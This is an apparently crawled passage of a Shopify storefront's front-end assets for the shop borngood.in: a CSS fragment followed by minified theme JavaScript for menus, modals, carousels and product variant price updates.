#slidecarthq .slidecarthq .footer-sticky .footer-buttons{display:none}@media (max-width: 600px){.image-with-text-custom .content-block .content a{position:unset}.content a{background-color:#37ae8b;color:#fff;position:absolute;top:86px;left:86px}}
/*# sourceMappingURL=/cdn/shop/t/124/assets/slick-theme.css.map?v=56767876057130514761765785119 */


--- FILE ---
content_type: text/javascript
request_url: https://www.borngood.in/cdn/shop/t/124/assets/global.js?v=151761047400300328521765784772
body_size: 9653
content:
function getFocusableElements(container){return Array.from(container.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll('[id^="Details-"] summary').forEach(summary=>{summary.setAttribute("role","button"),summary.setAttribute("aria-expanded",summary.parentNode.hasAttribute("open")),summary.nextElementSibling.getAttribute("id")&&summary.setAttribute("aria-controls",summary.nextElementSibling.id),summary.addEventListener("click",event=>{event.currentTarget.setAttribute("aria-expanded",!event.currentTarget.closest("details").hasAttribute("open"))}),!summary.closest("header-drawer")&&summary.parentElement.addEventListener("keyup",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(container,elementToFocus=container){var elements=getFocusableElements(container),first=elements[0],last=elements[elements.length-1];removeTrapFocus(),trapFocusHandlers.focusin=event=>{event.target!==container&&event.target!==last&&event.target!==first||document.addEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){document.removeEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.keydown=function(event){event.code.toUpperCase()==="TAB"&&(event.target===last&&!event.shiftKey&&(event.preventDefault(),first.focus()),(event.target===container||event.target===first)&&event.shiftKey&&(event.preventDefault(),last.focus()))},document.addEventListener("focusout",trapFocusHandlers.focusout),document.addEventListener("focusin",trapFocusHandlers.focusin),elementToFocus.focus()}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const navKeys=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"];let currentFocusedElement=null,mouseClick=null;window.addEventListener("keydown",event=>{navKeys.includes(event.code.toUpperCase())&&(mouseClick=!1)}),window.addEventListener("mousedown",event=>{mouseClick=!0}),window.addEventListener("focus",()=>{currentFocusedElement&&currentFocusedElement.classList.remove("focused"),!mouseClick&&(currentFocusedElement=document.activeElement,currentFocusedElement.classList.add("focused"))},!0)}function pauseAllMedia(){document.querySelectorAll(".js-youtube").forEach(video=>{video.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(".js-vimeo").forEach(video=>{video.contentWindow.postMessage('{"method":"pause"}',"*")}),document.querySelectorAll("video").forEach(video=>video.pause()),document.querySelectorAll("product-model").forEach(model=>{model.modelViewerUI&&model.modelViewerUI.pause()})}function removeTrapFocus(elementToFocus=null){document.removeEventListener("focusin",trapFocusHandlers.focusin),document.removeEventListener("focusout",trapFocusHandlers.focusout),document.removeEventListener("keydown",trapFocusHandlers.keydown),elementToFocus&&elementToFocus.focus()}function onKeyUpEscape(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");if(!openDetailsElement)return;const summaryElement=openDetailsElement.querySelector("summary");openDetailsElement.removeAttribute("open"),summaryElement.setAttribute("aria-expanded",!1),summaryElement.focus()}class QuantityInput extends HTMLElement{constructor(){super(),this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onButtonClick.bind(this)))}onButtonClick(event){event.preventDefault();const previousValue=this.input.value;event.target.name==="plus"?this.input.stepUp():this.input.stepDown(),previousValue!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}}customElements.define("quantity-input",QuantityInput);function debounce(fn,wait){let t;return(...args)=>{clearTimeout(t),t=setTimeout(()=>fn.apply(this,args),wait)}}function fetchConfig(type="json"){return{method:"POST",headers:{"Content-Type":"application/json",Accept:`application/${type}`}}}typeof window.Shopify>"u"&&(window.Shopify={}),Shopify.bind=function(fn,scope){return function(){return fn.apply(scope,arguments)}},Shopify.setSelectorByValue=function(selector,value){for(var i=0,count=selector.options.length;i<count;i++){var option=selector.options[i];if(value==option.value||value==option.innerHTML)return selector.selectedIndex=i,i}},Shopify.addListener=function(target,eventName,callback){target.addEventListener?target.addEventListener(eventName,callback,!1):target.attachEvent("on"+eventName,callback)},Shopify.postLink=function(path,options){options=options||{};var method=options.method||"post",params=options.parameters||{},form=document.createElement("form");form.setAttribute("method",method),form.setAttribute("action",path);for(var key in params){var hiddenField=document.createElement("input");hiddenField.setAttribute("type","hidden"),hiddenField.setAttribute("name",key),hiddenField.setAttribute("value",params[key]),form.appendChild(hiddenField)}document.body.appendChild(form),form.submit(),document.body.removeChild(form)},Shopify.CountryProvinceSelector=function(country_domid,province_domid,options){this.countryEl=document.getElementById(country_domid),this.provinceEl=document.getElementById(province_domid),this.provinceContainer=document.getElementById(options.hideElement||province_domid),Shopify.addListener(this.countryEl,"change",Shopify.bind(this.countryHandler,this)),this.initCountry(),this.initProvince()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){var value=this.countryEl.getAttribute("data-default");Shopify.setSelectorByValue(this.countryEl,value),this.countryHandler()},initProvince:function(){var value=this.provinceEl.getAttribute("data-default");value&&this.provinceEl.options.length>0&&Shopify.setSelectorByValue(this.provinceEl,value)},countryHandler:function(e){var opt=this.countryEl.options[this.countryEl.selectedIndex],raw=opt.getAttribute("data-provinces"),provinces=JSON.parse(raw);if(this.clearOptions(this.provinceEl),provinces&&provinces.length==0)this.provinceContainer.style.display="none";else{for(var i=0;i<provinces.length;i++){var opt=document.createElement("option");opt.value=provinces[i][0],opt.innerHTML=provinces[i][1],this.provinceEl.appendChild(opt)}this.provinceContainer.style.display=""}},clearOptions:function(selector){for(;selector.firstChild;)selector.removeChild(selector.firstChild)},setOptions:function(selector,values){for(var i=0,count=values.length;i<values.length;i++){var opt=document.createElement("option");opt.value=values[i],opt.innerHTML=values[i],selector.appendChild(opt)}}};class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),navigator.platform==="iPhone"&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(summary=>summary.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");openDetailsElement&&(openDetailsElement===this.mainDetailsToggle?this.closeMenuDrawer(event,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(openDetailsElement))}onSummaryClick(event){const summaryElement=event.currentTarget,detailsElement=summaryElement.parentNode,parentMenuElement=detailsElement.closest(".has-submenu"),isOpen=detailsElement.hasAttribute("open"),reducedMotion=window.matchMedia("(prefers-reduced-motion: reduce)");function addTrapFocus(){trapFocus(summaryElement.nextElementSibling,detailsElement.querySelector("button")),summaryElement.nextElementSibling.removeEventListener("transitionend",addTrapFocus)}detailsElement===this.mainDetailsToggle?(isOpen&&event.preventDefault(),isOpen?this.closeMenuDrawer(event,summaryElement):this.openMenuDrawer(summaryElement)):setTimeout(()=>{detailsElement.classList.add("menu-opening"),summaryElement.setAttribute("aria-expanded",!0),parentMenuElement&&parentMenuElement.classList.add("submenu-open"),!reducedMotion||reducedMotion.matches?addTrapFocus():summaryElement.nextElementSibling.addEventListener("transitionend",addTrapFocus)},100)}openMenuDrawer(summaryElement){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),summaryElement.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus=!1){event!==void 0&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(details=>{details.removeAttribute("open"),details.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(submenu=>{submenu.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(elementToFocus),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(event){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(event){const detailsElement=event.currentTarget.closest("details");this.closeSubmenu(detailsElement)}closeSubmenu(detailsElement){const parentMenuElement=detailsElement.closest(".submenu-open");parentMenuElement&&parentMenuElement.classList.remove("submenu-open"),detailsElement.classList.remove("menu-opening"),detailsElement.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(detailsElement.querySelector("summary")),this.closeAnimation(detailsElement)}closeAnimation(detailsElement){let animationStart;const handleAnimation=time=>{animationStart===void 0&&(animationStart=time),time-animationStart<400?window.requestAnimationFrame(handleAnimation):(detailsElement.removeAttribute("open"),detailsElement.closest("details[open]")&&trapFocus(detailsElement.closest("details[open]"),detailsElement.querySelector("summary")))};window.requestAnimationFrame(handleAnimation)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super()}openMenuDrawer(summaryElement){this.header=this.header||document.getElementById("shopify-section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),summaryElement.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus){super.closeMenuDrawer(event,elementToFocus),this.header.classList.remove("menu-open")}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",event=>{event.code.toUpperCase()==="ESCAPE"&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",event=>{event.pointerType==="mouse"&&!event.target.closest("deferred-media, product-model")&&this.hide()}):this.addEventListener("click",event=>{event.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(opener){this.openedBy=opener;const popup=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),popup&&popup.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();const button=this.querySelector("button");button&&button.addEventListener("click",()=>{const modal=document.querySelector(this.getAttribute("data-modal"));modal&&modal.show(button)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();const poster=this.querySelector('[id^="Deferred-Poster-"]');poster&&poster.addEventListener("click",this.loadContent.bind(this))}loadContent(focus=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){const content=document.createElement("div");content.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);const deferredElement=this.appendChild(content.querySelector("video, model-viewer, iframe"));focus&&deferredElement.focus()}}}customElements.define("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages(),new ResizeObserver(entries=>this.initPages()).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(element=>element.clientWidth>0),!(this.sliderItemsToShow.length<2)&&(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){const previousPage=this.currentPage;this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=previousPage&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),!this.enableSliderLooping&&(this.isSlideVisible(this.sliderItemsToShow[0])&&this.slider.scrollLeft===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(element,offset=0){const lastVisibleSlide=this.slider.clientWidth+this.slider.scrollLeft-offset;return element.offsetLeft+element.clientWidth<=lastVisibleSlide&&element.offsetLeft>=this.slider.scrollLeft}onButtonClick(event){event.preventDefault();const step=event.currentTarget.dataset.step||1;this.slideScrollPosition=event.currentTarget.name==="next"?this.slider.scrollLeft+step*this.sliderItemOffset:this.slider.scrollLeft-step*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}}customElements.define("slider-component",SliderComponent);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(link=>link.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),this.slider.getAttribute("data-autoplay")==="true"&&this.setAutoPlay())}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=this.slider.dataset.speed*1e3,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(event){super.onButtonClick(event);const isFirstSlide=this.currentPage===1,isLastSlide=this.currentPage===this.sliderItemsToShow.length;!isFirstSlide&&!isLastSlide||(isFirstSlide&&event.currentTarget.name==="previous"?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:isLastSlide&&event.currentTarget.name==="next"&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(link=>{link.classList.remove("slider-counter__link--active"),link.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(event){const focusedOnAutoplayButton=event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target);!this.autoplayButtonIsSetToPlay||focusedOnAutoplayButton||this.play()}focusInHandling(event){(event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(pauseAutoplay){pauseAutoplay?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){const slideScrollPosition=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:slideScrollPosition})}setSlideVisibility(){this.sliderItemsToShow.forEach((item,index)=>{const button=item.querySelector("a");index===this.currentPage-1?(button&&button.removeAttribute("tabindex"),item.setAttribute("aria-hidden","false"),item.removeAttribute("tabindex")):(button&&button.setAttribute("tabindex","-1"),item.setAttribute("aria-hidden","true"),item.setAttribute("tabindex","-1"))})}linkToSlide(event){event.preventDefault();const slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(event.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:slideScrollPosition})}}customElements.define("slideshow-component",SlideshowComponent);class VariantSelects extends HTMLElement{constructor(){super(),this.addEventListener("change",this.onVariantChange)}onVariantChange(){this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this.updatePickupAvailability(),this.removeErrorMessage(),this.currentVariant?(this.updateMedia(),this.updateURL(),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl()):(this.toggleAddButton(!0,"",!0),this.setUnavailable())}updateOptions(){this.options=Array.from(this.querySelectorAll("select"),select=>select.value)}updateMasterId(){this.currentVariant=this.getVariantData().find(variant=>!variant.options.map((option,index)=>this.options[index]===option).includes(!1))}updateMedia(){if(!this.currentVariant||!this.currentVariant.featured_media)return;document.getElementById(`MediaGallery-${this.dataset.section}`).setActiveMedia(`${this.dataset.section}-${this.currentVariant.featured_media.id}`,!0);const modalContent=document.querySelector(`#ProductModal-${this.dataset.section} .product-media-modal__content`);if(!modalContent)return;const newMediaModal=modalContent.querySelector(`[data-media-id="${this.currentVariant.featured_media.id}"]`);modalContent.prepend(newMediaModal)}updateURL(){!this.currentVariant||this.dataset.updateUrl==="false"||window.history.replaceState({},"",`${this.dataset.url}?variant=${this.currentVariant.id}`)}updateShareUrl(){const shareButton=document.getElementById(`Share-${this.dataset.section}`);!shareButton||!shareButton.updateUrl||shareButton.updateUrl(`${window.shopUrl}${this.dataset.url}?variant=${this.currentVariant.id}`)}updateVariantInput(){document.querySelectorAll(`#product-form-${this.dataset.section}, #product-form-installment-${this.dataset.section}`).forEach(productForm=>{const input=productForm.querySelector('input[name="id"]');input.value=this.currentVariant.id,input.dispatchEvent(new Event("change",{bubbles:!0}))})}updatePickupAvailability(){const pickUpAvailability=document.querySelector("pickup-availability");pickUpAvailability&&(this.currentVariant&&this.currentVariant.available?pickUpAvailability.fetchAvailability(this.currentVariant.id):(pickUpAvailability.removeAttribute("available"),pickUpAvailability.innerHTML=""))}removeErrorMessage(){const section=this.closest("section");if(!section)return;const productForm=section.querySelector("product-form");productForm&&productForm.handleErrorMessage()}renderProductInfo(){fetch(`${this.dataset.url}?variant=${this.currentVariant.id}&section_id=${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`).then(response=>response.text()).then(responseText=>{const html=new DOMParser().parseFromString(responseText,"text/html"),destination=document.getElementById(`price-${this.dataset.section}`),source=html.getElementById(`price-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`);source&&destination&&(destination.innerHTML=source.innerHTML);const price=document.getElementById(`price-${this.dataset.section}`);price&&price.classList.remove("visibility-hidden"),this.toggleAddButton(!this.currentVariant.available,window.variantStrings.soldOut),console.log(this.currentVariant),this.currentVariant.compare_at_price!=null&&this.currentVariant.compare_at_price>this.currentVariant.price?($(".product-sticky-atc-bar .price__sale .price-item--sale").html("\u20B9 "+parseFloat(this.currentVariant.price/100)),$(".product-sticky-atc-bar .price__sale .price-item--regular").html("\u20B9 "+parseFloat(this.currentVariant.compare_at_price/100)),$(".product-sticky-atc-bar .price.price--large").addClass("price--on-sale"),$(".discount-badge span").html(Math.floor(100-this.currentVariant.price*100/this.currentVariant.compare_at_price)+"% off"),$(".discount-badge").css({display:"inline-block"})):($(".product-sticky-atc-bar .price__regular .price-item--regular").html('<span class="mrp">MRP:</span> \u20B9 '+parseFloat(this.currentVariant.price/100)),$(".product-sticky-atc-bar .price.price--large").removeClass("price--on-sale"),$(".discount-badge").css({display:"none"})),this.currentVariant.featured_image!=null&&this.currentVariant.featured_image.src!=""?($(".product-sticky-atc-bar").find(".image img").attr("src",this.currentVariant.featured_image.src),$(".product-sticky-atc-bar").find(".image img").attr("srcset",this.currentVariant.featured_image.src)):($(".product-sticky-atc-bar").find(".image img").attr("src",$(".product-sticky-atc-bar").attr("featured_media")),$(".product-sticky-atc-bar").find(".image img").attr("srcset",$(".product-sticky-atc-bar").attr("featured_media")))})}toggleAddButton(disable=!0,text,modifyClass=!0){const productForm=document.getElementById(`product-form-${this.dataset.section}`);if(!productForm)return;const addButton=productForm.querySelector('[name="add"]'),addButtonText=productForm.querySelector('[name="add"] > span');addButton&&(disable?(addButton.setAttribute("disabled","disabled"),text&&(addButtonText.textContent=text)):(addButton.removeAttribute("disabled"),addButtonText.textContent=window.variantStrings.addToCart))}setUnavailable(){const button=document.getElementById(`product-form-${this.dataset.section}`),addButton=button.querySelector('[name="add"]'),addButtonText=button.querySelector('[name="add"] > span'),price=document.getElementById(`price-${this.dataset.section}`);addButton&&(addButtonText.textContent=window.variantStrings.unavailable,price&&price.classList.add("visibility-hidden"))}getVariantData(){return this.variantData=this.variantData||JSON.parse(this.querySelector('[type="application/json"]').textContent),this.variantData}}customElements.define("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{constructor(){super()}updateOptions(){const fieldsets=Array.from(this.querySelectorAll("fieldset"));this.options=fieldsets.map(fieldset=>Array.from(fieldset.querySelectorAll("input")).find(radio=>radio.checked).value)}}customElements.define("variant-radios",VariantRadios),$(document).ready(function(){$(".announcement-bar-slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!1,autoplay:!0,autoplaySpeed:3e3}),$(".header-image-with-text-slider").slick({slidesToShow:5,slidesToScroll:1,arrows:!0,dots:!1,responsive:[{breakpoint:1281,settings:{slidesToShow:4}},{breakpoint:1051,settings:{slidesToShow:3}},{breakpoint:880,settings:{slidesToShow:3}},{breakpoint:601,settings:{slidesToShow:4}},{breakpoint:350,settings:{slidesToShow:3}}]}),$(".icon-text-slider").slick({slidesToShow:4,slidesToScroll:1,arrows:!1,dots:!1,autoplay:!0,autoplaySpeed:0,speed:5e3,cssEase:"linear",responsive:[{breakpoint:930,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:601,settings:{slidesToShow:2,slidesToScroll:1}}]}),$(".image-with-text-custom-slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!0}),$(".testimonial-slider").slick({centerMode:!0,variableWidth:!0,slidesToScroll:1,arrows:!1,dots:!0,responsive:[{breakpoint:1441,settings:{slidesToShow:2}},{breakpoint:750,settings:{slidesToShow:1}},{breakpoint:601,settings:{slidesToShow:1}}]}),$(".about-us-accordion-slide").slick({centerMode:!0,variableWidth:!0,slidesToScroll:1,arrows:!1,dots:!0,responsive:[{breakpoint:1441,settings:{slidesToShow:2}},{breakpoint:750,settings:{slidesToShow:1}},{breakpoint:601,settings:{slidesToShow:1}}]}),$(".instagram-gallery-slider").slick({centerMode:!0,centerPadding:"150px",slidesToShow:5,slidesToScroll:1,arrows:!1,dots:!0,responsive:[{breakpoint:1301,settings:{centerPadding:"100px"}},{breakpoint:901,settings:{centerPadding:"100px",slidesToShow:4}},{breakpoint:601,settings:{centerPadding:"50px",slidesToShow:2}}]}),$(".blog-posts-custom-slider").slick({centerMode:!0,centerPadding:"200px",slidesToShow:3,slidesToScroll:1,arrows:!1,dots:!0,responsive:[{breakpoint:1361,settings:{centerMode:!1,slidesToShow:3}},{breakpoint:750,settings:{centerMode:!1,slidesToShow:2}}]}),$(".home-collection-slider").slick({slidesToShow:4,slidesToScroll:1,infinite:!1,arrows:!0,dots:!1,onComplete:function(){$(".home-collection-slider").slick("refresh")},responsive:[{breakpoint:1151,settings:{slidesToShow:3}},{breakpoint:990,settings:{slidesToShow:3}},{breakpoint:651,settings:{slidesToShow:2}}]}),$(".image-over-text-slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!1,speed:500,fade:!0,responsive:[{breakpoint:750,settings:{dots:!0}}]}),$(".testimonials-content-slider").slick({centerMode:!0,slidesToShow:2,slidesToScroll:2,arrows:!1,dots:!0,responsive:[{breakpoint:901,settings:{centerPadding:"150px",slidesToShow:1}},{breakpoint:750,settings:{centerPadding:"100px",slidesToShow:1}},{breakpoint:601,settings:{centerPadding:"50px",slidesToShow:1}},{breakpoint:501,settings:{centerPadding:"40px",slidesToShow:1}}]})}),$(document).ready(function(){setTimeout(function(){$(".categories-name li:first-child a.categories-menus").trigger("click")},200),$(".categories-name .categories-menus").click(function(e){e.preventDefault(),$(".home-collection-slider").slick("refresh"),$(".categories-name .categories-menus").removeClass("active"),$(this).addClass("active");var currentProduct=$(this).attr("collection-id"),selectProduct='[select-id="'+currentProduct+'"]';$(".collections-block.categories").hide(),$(selectProduct).fadeIn("fast")})}),$(document).ready(function(){$(".icon-text-section .icon-block").click(function(){$(this).toggleClass("active"),$(".icon-text-section .icon-block").not($(this)).removeClass("active");var boxActiveCheck=!1;$(".icon-text-section").find(".icon-block").each(function(){$(this).hasClass("active")&&(boxActiveCheck=!0)}),boxActiveCheck?$(".icon-text-section .title").addClass("hide"):$(".icon-text-section .title").removeClass("hide")})});function selectedVariant(data){var selected_variant_id=Number($(data).parents(".details").find('[name="product_id"]').val());$(data).parents(".details").find('[name="id"]').val(selected_variant_id),jQuery.getJSON(window.Shopify.routes.root+"products/"+$(data).attr("product-handle")+".js",function(product){$.each(product.variants,function(key,value){$(data).val()==value.id&&(value.available?($(data).parents(".details").find(".product-form__submit span").html("Add to cart"),$(data).parents(".details").find(".product-form__submit").prop("disabled",!1)):($(data).parents(".details").find(".product-form__submit span").html("Sold out"),$(data).parents(".details").find(".product-form__submit").prop("disabled",!0)))})})}$("[select-variant]").change(function(){var data=$(this),total=$(data).parents(".products").find("[select-variant]").length,variantTitle="";$(data).parents(".products").find(".product-form__submit").prop("disabled",!0),$(this).parents(".products").find("[select-variant]").each(function(index){variantTitle+=$(this).val(),index===total-1||(variantTitle+=" / ")}),jQuery.getJSON(window.Shopify.routes.root+"products/"+$(this).attr("product-handle")+".js",function(product){$.each(product.variants,function(index,value){variantTitle==value.title&&(value.id&&(value.compare_at_price!=null?($(data).parents(".products").find(".price__sale .price-item--sale").text("\u20B9 "+parseFloat(value.price/100)),$(data).parents(".products").find(".price__sale .price-item--regular span").text("\u20B9 "+parseFloat(value.compare_at_price/100)),value.compare_at_price>=value.price?($(data).parents(".products").find(".discount-badge span").html(Math.floor(100-value.price*100/value.compare_at_price)+"% off"),$(data).parents(".products").find(".discount-badge").css({display:"inline-block"}),$(data).parents(".products").find(".discount-price span").html(Math.floor(100-value.price*100/value.compare_at_price)+"% Off"),$(data).parents(".products").find(".discount-price").css({display:"inline-block"})):$(data).parents(".products").find(".discount-badge").css({display:"none"}),$(data).parents(".products").find(".price.price--large").addClass("price--on-sale")):($(data).parents(".products").find(".price__regular .price-item--regular").text("\u20B9 "+parseFloat(value.price/100)),$(data).parents(".products").find(".discount-badge").css({display:"none"}),$(data).parents(".products").find(".discount-price").css({display:"none"}),$(data).parents(".products").find(".price.price--large").removeClass("price--on-sale")),$(data).parents(".products").find('[name="id"]').val(value.id)),value.featured_image!=null&&value.featured_image.src!=""?$(data).parents(".products").find(".product-image img").attr("src",value.featured_image.src+"&width=400"):$(data).parents(".products").find(".product-image img").attr("src",product.featured_image),value.available?($(data).parents(".products").find(".product-form__submit span").html("Add to cart"),$(data).parents(".products").find(".product-form__submit").prop("disabled",!1)):($(data).parents(".products").find(".product-form__submit span").html("Sold out"),$(data).parents(".products").find(".product-form__submit").prop("disabled",!0)))})})}),$(document).on("click",'.template-collection a[href^="#"]',function(event){event.preventDefault(),$("html, 